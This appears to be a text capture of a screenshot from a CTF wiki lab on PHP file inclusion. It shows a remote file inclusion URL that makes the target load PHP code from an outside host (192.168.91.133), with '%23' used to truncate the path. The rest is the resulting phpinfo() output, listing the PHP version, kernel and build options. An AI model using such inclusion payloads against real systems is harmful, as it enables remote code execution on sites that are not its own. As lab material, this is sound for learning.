 http://www.ctfs-wiki.com/FI/WFI.php?filename=http://192.168.91.133/FI/php.txt%23
Enable Post data Enable Referrer
PHP Version 5.3.3
php
System Linux 4f7204c0af1c 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC
2017 x86_64
Build Date Aug 11 2016 20:34:18
Configure './configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--
Command target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr
/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--
localstatedir=/var' '--sharedstatedir=/var/lib' '--mandir=/usr/share/man' '--
infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib64' '--with-
config-file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--disable-debug' '--
with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin' '--
with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-
native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-jpeg-
dir=/usr' '--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU'
'--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--enable-
sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--with-kerberos' '--enable-ucd-
snmp-hack' '--enable-shmop' '--enable-calendar' '--without-sqlite' '--with-libxml-
dir=/usr' '--enable-xml' '--with-system-tzdata' '--with-apxs2=/usr/sbin/apxs' '--
without-mysql' '--without-gd' '--disable-dom' '--disable-dba' '--without-unixODBC'